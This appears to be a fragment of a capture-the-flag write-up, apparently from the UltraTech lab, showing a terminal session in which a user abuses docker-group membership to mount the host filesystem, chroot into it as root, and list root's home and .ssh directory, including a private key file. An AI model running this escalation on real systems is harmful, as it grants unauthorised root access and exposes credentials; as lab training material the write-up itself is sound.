 r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami
root
# cd /root && ls -lah
total 40K
drwx------  6 root root 4.0K Mar 22  2019 .
drwxr-xr-x 23 root root 4.0K Mar 19  2019 ..
-rw-------  1 root root  844 Mar 22  2019 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Mar 22  2019 .cache
drwx------  3 root root 4.0K Mar 22  2019 .emacs.d
drwx------  3 root root 4.0K Mar 22  2019 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    0 Mar 22  2019 .python_history
drwx------  2 root root 4.0K Mar 22  2019 .ssh
-rw-rw-rw-  1 root root  193 Mar 22  2019 private.txt
# cd .ssh
# ls
authorized_keys  id_rsa  id_rsa.pub